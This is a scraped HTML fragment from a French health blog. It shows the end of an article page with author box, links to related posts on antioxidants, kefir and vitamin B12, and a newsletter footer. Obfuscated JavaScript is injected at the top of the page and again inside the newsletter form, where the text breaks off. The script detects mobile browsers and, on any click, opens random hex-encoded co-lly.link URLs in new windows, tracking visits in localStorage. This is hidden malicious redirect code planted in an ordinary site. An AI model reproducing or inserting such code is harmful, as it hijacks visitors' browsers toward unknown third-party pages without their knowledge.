<p><script type="39ad12fdc1fbd92984fe61d9-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					<div class="nika-tag-socials-box"></div>

							<div class="author-info">
			<div class="avarta">
							</div>
			<div class="author-meta">
				<div class="content">
					<h4 class="name">issam taif</h4>
					<p></p>
				</div>
				<a href="https://labeffiplex.com/author/issam%20taif/" title="issam taif" rel="author" class="author-link" >Tous Les Postes Auteur</a>			</div>
		</div>
		
					
				</div>
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://labeffiplex.com/aliments-riches-en-antioxydants-plan-de-regime-pour-un-coeur-sain/" rel="prev"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/Aliments-riches-en-antioxydants-Plan-de-regime-pour-un-coeur-sain-100x100.jpg" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="aliments riches en antioxydants plan de régime pour un cœur sain" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">Précédente</span><span class="post-title">Aliments riches en antioxydants : Plan de régime pour un cœur sain</span></div></div></a><a href="https://labeffiplex.com/aider-votre-corps-a-se-debarrasser-des-exces-de-graisse-et-dalcool/" rel="next"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/Aider-votre-corps-a-se-debarrasser-de-graisse-et-dalcool-100x100.jpg" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="aider votre corps à se débarrasser de graisse et d&#039;alcool" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">Prochaine</span><span></span><span class="post-title">Aider votre corps à se débarrasser des excès de graisse et d&#8217;alcool</span></div></div></a>			</div>
		</nav>
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="4" data-nav="true" data-pagination="false" data-desktopslick="4" data-desktopsmallslick="4" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2025/03/AdobeStock_558847-370x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-10T10:26:49+01:00">mars 10, 2025</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/">Rajeunir : cette découverte anti-âge révolutionnaire a failli être perdue</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/flat-lay-herbal-therapy-products-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la phytothérapie" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:18:56+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/">Les avantages cachés de la phytothérapie pour améliorer votre santé mentale</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/milk-products-dairy-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kéfir" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:12:21+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/">Découvrez les bienfaits cachés du kéfir pour votre santé</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/La-vitamine-B12-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la vitamine b12" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T08:55:17+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/">La vitamine B12 pour lutter contre la fatigue et augmenter l&#8217;énergie</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
											</div>
			</div>
		</div>	

	</div>	
</section>

	</div>
		
		<footer id="tbay-footer" class="tbay-footer effiplex-footer">
					
			<style>.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6781" class="elementor elementor-6781">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9566d elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a9566d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-706c484a" data-id="706c484a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e93c152 e-flex e-con-boxed e-con e-parent" data-id="e93c152" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-515ea9b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="515ea9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tb-icon tb-icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abonnez-vous à notre <span style="font-weight: 500">Newsletter</span>						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ne manquez pas nos promotions					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab8a2d1 elementor-hidden-tablet elementor-hidden-mobile" data-id="ab8a2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aae354 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="1aae354" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script type="39ad12fdc1fbd92984fe61d9-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><center><input class="form-control input-newletter mc4wp_email" name="EMAIL" required="" type="email" placeholder="Adresse Email..."><BR> 
<button type="submit" value="Submit"> <span>S'abonner </span></i></button></center>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 